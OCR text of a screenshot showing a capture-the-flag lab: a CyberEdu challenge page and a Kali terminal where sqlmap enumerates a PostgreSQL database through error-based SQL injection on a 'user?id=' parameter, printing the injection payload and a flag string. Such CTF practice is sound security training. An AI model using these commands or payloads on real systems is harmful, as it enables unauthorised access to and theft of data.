 kali-linux-2022.3-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
Home kali-linux-2022.3-vmware...
1 2 3 4 7:19
CyberEdu Lab - z_maghal Caucasus University Reset password - CyberE Registered Gue
https://caucasus-university.cyberedu.ro/challenge/89bfdb00-3deb
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
Caucasus University
100 small-data-leak
97 Owned
Details Ranks Updates
Description
I do not know what is wrong /user?id=. It's not working at all. All I know is that an attacker is asking us for
Flag format: CTF{sha256}
Target
Start Challenge
Restart Challenge
Last known status:
Alive
https://www.kali.org/docs/
kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ sqlmap -u 'http://34.107.45.207:30681/user?id=1' --random-agent --time-sec=2 -D public --tables
{1.6.7#stable}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's respon
sibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any mi
suse or damage caused by this program
[*] starting @ 07:15:11 /2022-10-26/
[07:15:11] [INFO] fetched random HTTP User-Agent header value 'Mozilla/5.0 (Windows; U; Windows NT 5.1; sv-SE; rv:1.8.0.2) Gecko
/20060308 Firefox/1.5.0.2' from file '/usr/share/sqlmap/data/txt/user-agents.txt'
[07:15:11] [INFO] resuming back-end DBMS 'postgresql'
[07:15:11] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
Type: error-based
Title: PostgreSQL AND error-based - WHERE or HAVING clause
Payload: id=1' AND 5791=CAST((CHR(113)||CHR(122)||CHR(118)||CHR(120)||CHR(113))||(SELECT (CASE WHEN (5791=5791) THEN 1 ELSE
0 END))::text||(CHR(113)||CHR(107)||CHR(112)||CHR(98)||CHR(113)) AS NUMERIC) AND 'lFOj'='lFOj
---
[07:15:26] [INFO] the back-end DBMS is PostgreSQL
back-end DBMS: PostgreSQL
[07:15:26] [INFO] fetching tables for database: 'public'
[07:15:27] [WARNING] reflective value(s) found and filtering out
[07:15:27] [INFO] retrieved: 'alembic_version'
[07:15:28] [INFO] retrieved: 'guests'
[07:15:28] [INFO] retrieved: 'ctf{57b23475b9b02093a9eb5d7df5f07957e2b2dc724443d6b08961fbe3387'
Database: public
[3 tables]
| ctf{57b23475b9b02093a9eb5d7df5f07957e2b2dc724443d6b08961fbe3387 |
| alembic_version |
| guests |
[07:15:28] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 4 times
[07:15:28] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/34.107.45.207'
[*] ending @ 07:15:28 /2022-10-26/
Contact us
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
Type here to search
62°F Mostly sunny
ქარ
4:19 AM
10/26/2022
1